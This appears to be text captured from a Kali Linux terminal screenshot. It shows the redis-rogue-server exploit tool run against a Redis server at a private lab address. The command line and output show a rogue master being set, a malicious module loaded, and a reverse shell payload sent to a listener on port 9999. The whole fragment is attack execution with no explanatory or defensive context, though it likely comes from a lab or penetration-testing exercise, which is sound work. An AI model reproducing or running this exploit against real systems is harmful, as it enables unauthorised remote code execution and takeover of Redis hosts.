 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/Desktop/redis-rogue-server]
└─# ./redis-rogue-server.py --rhost 192.168.225.134 --lhost 192.168.225.134 --lport 637
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.225.134:6379
[info] SERVER 192.168.225.134:637
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.225.134
Reverse server port: 9999
[info] Reverse shell payload sent.
[info] Check at 192.168.225.134:9999
[info] Unload module...